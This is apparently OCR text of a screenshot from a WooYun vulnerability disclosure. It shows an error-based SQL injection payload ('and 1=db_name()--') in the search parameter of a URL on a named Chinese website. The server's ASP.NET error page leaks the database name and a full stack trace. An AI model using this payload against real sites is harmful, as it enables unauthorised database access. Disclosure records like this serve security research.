 事业单位 www.zjhzyg.net/OperationManage/CircleMoreIndex.aspx?pkId=2471&circleId=77&kw=asd%%27%20and%201=db_name()--&st=1&t=1
hao123_上 Google 某建站系统 burpsuite 搜索结果 |
Server Error in '/' Application.
在将 nvarchar 值 'yuhang' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'yuhang' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'yuhang' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserState
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +33
System.Data.SqlClient.SqlDataReader.get_MetaData() +86
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +311
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +987
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result)
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +32
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +141
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +12
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +10
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, Com
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +319
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94
Sola.DBUtility.SQLHelper.ExecuteDataSet(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +234
Sola.SQLServerDAL.CircleArticle.GetDataSetByPageForUserDetail(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +617
Sola.BLL.CircleArticle.GetDataSetByPageForUserDetail(String searchStr, Int32 pageIndex, Int32 pageSize, Int32& pageCount, Int32& recordCount) +168
Sola.Web.Service.CircleService.GetCircleArticleSearchList(Int32 circleId, Int32 pageIndex, Int32 pageSize, String kw, Int32 type, String dns) +657
Sola.Web.Themes.CircleWidgets.CircleArticleSearchList.InitData() +231
www.wooyun.org